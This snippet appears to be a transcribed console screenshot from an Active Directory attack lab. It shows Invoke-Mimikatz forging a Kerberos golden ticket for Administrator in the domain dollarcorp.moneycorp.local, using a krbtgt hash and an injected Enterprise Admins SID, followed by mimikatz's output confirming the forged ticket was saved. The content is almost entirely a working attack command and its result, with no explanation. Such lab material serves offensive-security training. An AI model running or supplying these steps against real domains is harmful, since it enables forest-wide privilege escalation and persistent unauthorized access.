 PS C:\Users\Public> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.
moneycorp.local /sid:S-1-5-21-3757735274-1965336150-1982876978 /sids:S-1-5-21-95921459-2896253700-38737
79052-519 /krbtgt:8e2b8effbf6735b8fb5be206cb3dfead /ticket:C:\Users\Public\forged.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1
-5-21-3757735274-1965336150-1982876978 /sids:S-1-5-21-95921459-2896253700-3873779052-519 /krbtgt:8e2b8e
ffbf6735b8fb5be206cb3dfead /ticket:C:\Users\Public\forged.kirbi
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-3757735274-1965336150-1982876978
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-95921459-2896253700-3873779052-519 ;
ServiceKey: 8e2b8effbf6735b8fb5be206cb3dfead - rc4_hmac_nt
Lifetime : 1/20/2021 3:27:26 PM ; 1/18/2031 3:27:26 PM ; 1/18/2031 3:27:26 PM
-> Ticket : C:\Users\Public\forged.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !